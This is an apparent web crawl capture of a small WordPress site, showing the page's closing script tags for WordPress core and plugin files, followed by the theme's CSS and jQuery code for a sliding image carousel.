<script type="text/javascript" src="https://refinededge.com/wp-includes/js/comment-reply.min.js?ver=6.8.2" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://refinededge.com/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://refinededge.com/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://refinededge.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/refinededge.com\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://refinededge.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="newsletter-js-extra">
/* <![CDATA[ */
var newsletter_data = {"action_url":"https:\/\/refinededge.com\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://refinededge.com/wp-content/plugins/newsletter/main.js?ver=8.9.2" id="newsletter-js"></script>

</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://refinededge.com/wp-content/themes/twentyeleven/css/mm_slider.css
body_size: 346
content:
body { margin: 0px;  }
#detailsslider {
    position: absolute;
    top: 222px;
    width: 100%;
}
#sliderouterwrap {
    background-color: #000000;
    height: 382px;
    margin-left: 24px;
    overflow: hidden;
    position: absolute;
    top: 0;
    width: 864px;
}
.slide {width: 864px; height: 383px; text-align: center; line-height:3; position: absolute; }
.slide img {width: 864px; height: 383px; padding-top: 0px;}
.active, .nextslide, .prevslide { display: block !important;}
.active { z-index: 5;}
#slidenav {clear: both;}
#slidenav_prev, #slidenav_next { top: 148px; position: absolute; z-index: 100; background-color: #FFFFFF; display:none;}
#slidenav_prev a, #slidenav_next a { text-decoration:none; outline: none; color: #ccc; float: left; width: 79px; height: 82px; cursor: pointer;}
#slidenav_next { right: 0px; }

#slidenav_prev {
    background: url("http://www.refinededge.com/dev/wp-content/themes/twentyeleven/images/left_arrow.png") repeat scroll 0 0 transparent;
    height: 92px;
    width: 15px;
}
#slidenav_next { background: url('http://www.refinededge.com/dev/wp-content/themes/twentyeleven/images/right_arrow.png'); width: 15px; height: 92px;}

#sliderwrap { height: 383px; margin-left: auto; margin-right: auto; width: 864px; position: relative; }
.overlayleft, .overlayright { /*background-color: #000;*/ width: 864px; height: 383px; display: block; position:absolute; opacity: .7; filter:alpha(opacity=70);}


--- FILE ---
content_type: text/javascript
request_url: https://refinededge.com/wp-content/themes/twentyeleven/js/mm_slider.js
body_size: 895
content:
$(document).ready(function(){
		
		/*** Loading Code ***/
		var $currentSlide = $("#sliderwrap DIV:first");
		var $lastSlide = $("#sliderwrap DIV:last");
		var index = $currentSlide.index();
		var nextindex = index +1;
		var previndex = $lastSlide.index();
		
		$currentSlide.addClass('active');
		
		$nextSlide = $("#sliderwrap DIV").eq(nextindex);
		$nextSlide.css ({"left": "864px"}).addClass("afteractive").prepend("<span class='overlayright'></span>");
		
		$prevSlide = $("#sliderwrap DIV").eq(previndex);
		$prevSlide.css ({"left": "-864px"}).addClass("beforeactive").prepend("<span class='overlayleft'></span>");
		
		$slideCount = $("#sliderwrap DIV").length;
		/*** End Loading Code ***/
		
		
		
		
		
		
		
		/*var window_focus;
		
		
		$(window).focus(function() {
			window_focus = true;
		})
		.blur(function() {
			window_focus = false;
		});*/
		
		function CurFocus(){
		
		$(window).focus();
		}
		
		function pageLoad(){
		   setTimeout(CurFocus(),5000);
		   $(window).focus();
		}
		
		window.onload = pageLoad; 
		
		
		/*if (window_focus = true) {
		startInterval();
		}*/
		
		
		  
		var myInterval;
		var interval_delay = 5000;
		var is_interval_running = false; //Optional
		
		
		$(document).ready(function () {
			$(window).focus(function () {
				clearInterval(myInterval); // Clearing interval if for some reason it has not been cleared yet
				if  (!is_interval_running) //Optional
					myInterval = setInterval(interval_function, interval_delay);
			}).blur(function () {
				clearInterval(myInterval); // Clearing interval on window blur
				is_interval_running = false; //Optional
			});
		});
		
		interval_function = function () {
			
			 is_interval_running = true; //Optional
			 $('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").css({"left": "-1728px"});
				var index = $currentSlide.index();
				var trueindex = index +1;
				if (trueindex == $slideCount) { trueindex = 0; };
				var nextindex = trueindex+1;
				if (nextindex == $slideCount) { nextindex = 0; };
				
				$('.slide').removeClass('active beforeactive notactive afteractive');
				$('.overlayright').remove();
				$('.overlayleft').remove();
				
				$currentSlide = $("#sliderwrap DIV").eq(trueindex);
				
				$("#sliderwrap DIV").eq(index).animate ({"left": "-864px"}).addClass("beforeactive").prepend("<span class='overlayleft'></span>");
				$("#sliderwrap DIV").eq(trueindex).animate ({"left": "0px"});
				
				$nextSlide = $("#sliderwrap DIV").eq(nextindex);
				
				$nextSlide.animate({"left": "-1728"},400, function() {$(this).css({"left": "864px"});} ).addClass("afteractive").prepend("<span class='overlayright'></span>");
				
				$(".extradiv").remove();
				$nextSlide.clone().appendTo("#sliderwrap").css({"left": "864px"}).addClass("extradiv");
				
				$currentSlide.addClass('active');
				
				$('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").animate({"left": "-1728px"},400);
			 // Code running while window is in focus
		}
				
		
		
		
		/*var intervalSet;
			
		function startInterval() {
			intervalSet = setInterval(function() {
				$('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").css({"left": "-1728px"});
				var index = $currentSlide.index();
				var trueindex = index +1;
				if (trueindex == $slideCount) { trueindex = 0; };
				var nextindex = trueindex+1;
				if (nextindex == $slideCount) { nextindex = 0; };
				
				$('.slide').removeClass('active beforeactive notactive afteractive');
				$('.overlayright').remove();
				$('.overlayleft').remove();
				
				$currentSlide = $("#sliderwrap DIV").eq(trueindex);
				
				$("#sliderwrap DIV").eq(index).animate ({"left": "-864px"}).addClass("beforeactive").prepend("<span class='overlayleft'></span>");
				$("#sliderwrap DIV").eq(trueindex).animate ({"left": "0px"});
				
				$nextSlide = $("#sliderwrap DIV").eq(nextindex);
				
				$nextSlide.animate({"left": "-1728"},400, function() {$(this).css({"left": "864px"});} ).addClass("afteractive").prepend("<span class='overlayright'></span>");
				
				$(".extradiv").remove();
				$nextSlide.clone().appendTo("#sliderwrap").css({"left": "864px"}).addClass("extradiv");
				
				$currentSlide.addClass('active');
				
				$('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").animate({"left": "-1728px"},400);
				},5000);
		}*/
		
		
		
		/*if (window_focus = true) {*/
		/****startInterval();*/
		/*}else{};*/
		
		
		
		
		
		
		
		$(".next_btn").click(function(event){
			$('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").css({"left": "-1728px"});
			var index = $currentSlide.index();
			var trueindex = index +1;
			if (trueindex == $slideCount) { trueindex = 0; };
			var nextindex = trueindex+1;
			if (nextindex == $slideCount) { nextindex = 0; };
			
			$('.slide').removeClass('active beforeactive notactive afteractive');
			$('.overlayright').remove();
			$('.overlayleft').remove();
			
			$currentSlide = $("#sliderwrap DIV").eq(trueindex);
			
			$("#sliderwrap DIV").eq(index).animate ({"left": "-864px"}).addClass("beforeactive").prepend("<span class='overlayleft'></span>");
			$("#sliderwrap DIV").eq(trueindex).animate ({"left": "0px"});
			
			$nextSlide = $("#sliderwrap DIV").eq(nextindex);
			
			$nextSlide.animate({"left": "-1728"},400, function() {$(this).css({"left": "864px"});} ).addClass("afteractive").prepend("<span class='overlayright'></span>");
			
			$(".extradiv").remove();
			$nextSlide.clone().appendTo("#sliderwrap").css({"left": "864px"}).addClass("extradiv");
			
			$currentSlide.addClass('active');
			
			$('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").animate({"left": "-1728px"},400);
		});
		
		
		$(".prev_btn").click(function(event){
			$('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").css({"left": "1728px"});
			var index = $currentSlide.index();
			var trueprevindex = index -1;
			if (trueprevindex == -1) { trueprevindex = $slideCount -1; };
			
			var previndex = trueprevindex -1;
			if (previndex == -1) { previndex = $slideCount -1; };
			
			$('.slide').removeClass('active beforeactive notactive afteractive');
			$('.overlayright').remove();
			$('.overlayleft').remove();
			
			$currentSlide = $("#sliderwrap DIV").eq(trueprevindex);
			
			$("#sliderwrap DIV").eq(index).animate ({"left": "864px"}).addClass("afteractive").prepend("<span class='overlayright'></span>");
			$("#sliderwrap DIV").eq(trueprevindex).animate ({"left": "0px"});
			
			$nextSlide = $("#sliderwrap DIV").eq(previndex);
			
			$nextSlide.animate({"left": "1728"},400, function() {$(this).css({"left": "-864px"});} ).addClass("beforeactive").prepend("<span class='overlayleft'></span>");
			
			$(".extradiv").remove();
			$nextSlide.clone().appendTo("#sliderwrap").css({"left": "-864px"}).addClass("extradiv");
			
			$currentSlide.addClass('active');
			
			$('.slide').not('.active, .beforeactive, .extradiv, .afteractive').addClass("notactive").animate({"left": "1728px"},400);
		});
		
		
		
		
		
		
		
		
		
	});
